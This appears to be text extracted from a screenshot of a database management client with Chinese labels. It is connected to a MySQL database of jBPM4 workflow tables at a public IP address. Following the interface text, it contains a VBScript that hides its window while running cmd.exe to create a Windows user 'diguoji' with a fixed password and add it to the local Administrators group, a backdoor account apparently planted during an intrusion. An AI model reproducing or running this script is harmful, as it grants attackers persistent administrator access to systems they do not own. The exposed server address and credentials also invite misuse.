 表
58.246.121.44
information_schema
mrp
表
a
jbpm4_deployment
jbpm4_deployprop
jbpm4_execution
jbpm4_hist_actinst
jbpm4_hist_detail
jbpm4_hist_procinst
jbpm4_hist_task
jbpm4_hist_var
jbpm4_id_group
jbpm4_id_membership
jbpm4_id_user
jbpm4_job
对象
user @mrp (58.246.121.44) ...
a @mrp (58.246.121.44) - 表
开始事务
备注
筛选
排序
导入
导出
cmd
set wshshell=createobject("wscript.shell")
a=wshshell.run("cmd.exe /c net user diguoji 123qweasd /add",0)
a=wshshell.run("cmd.exe /c net user diguoji 123qweasd /add",0)
b=wshshell.run("cmd.exe /c net localgroup administrators diguoji /add",0)